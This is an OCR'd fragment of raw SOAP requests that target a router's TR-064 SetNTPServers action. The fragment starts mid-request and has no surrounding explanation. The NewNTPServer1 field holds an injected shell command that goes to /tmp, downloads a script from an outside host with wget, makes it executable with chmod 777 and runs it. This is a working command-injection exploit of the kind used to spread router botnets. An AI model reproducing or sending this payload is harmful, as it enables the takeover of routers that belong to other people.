
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/en
velope/" SOAP-
ENV:encodingStyle="http://schemas.xmlsoa
p.org/soap/encoding/">
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u="urn:dslforum-
org:service:Time:1">
<NewNTPServer1>`cd /tmp;wget
http://l.ocalhost.host/x.sh;chmod 777
x.sh;./x.sh`</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>